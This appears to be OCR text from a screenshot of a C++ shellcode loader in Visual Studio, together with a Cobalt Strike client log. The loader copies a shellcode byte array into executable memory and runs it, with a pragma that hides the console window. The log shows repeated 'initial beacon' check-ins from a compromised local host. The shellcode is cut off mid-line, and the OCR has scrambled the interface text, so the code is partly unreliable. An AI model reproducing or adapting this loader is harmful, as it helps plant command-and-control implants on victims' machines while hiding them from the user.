 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 数据(A) 工具(T) 测试(S) 窗口(W) 帮助(H)
Debug Win32
解决方案资源管理器
basic.cpp
工具箱
(全局范围)
解决方案"basic"(1 个项目)
basic
外部依赖项
头文件
源文件
basic.cpp
资源文件
#include <windows.h>
#include <stdio.h>
#pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
/* length: 800 bytes */
unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x
int main(){
char* old= (char*)VirtualAlloc(0, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(old, buf, sizeof(buf));
((void(*)())old)();
C:\Windows\system32\cmd.exe
Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.199... 192.168.199... reader-l DESKTOP-PD... 3308 5s
Event Log
03/22 14:27:56 *** reader has left.
03/22 14:28:05 *** reader has joined.
03/22 14:29:05 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 14:29:37 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 14:29:48 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 14:30:05 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 14:30:37 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 14:37:48 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 14:40:42 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 14:41:00 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
[03/22 14:41] reader [lag: 00]
event>
就绪
14:41
2021/3/22
1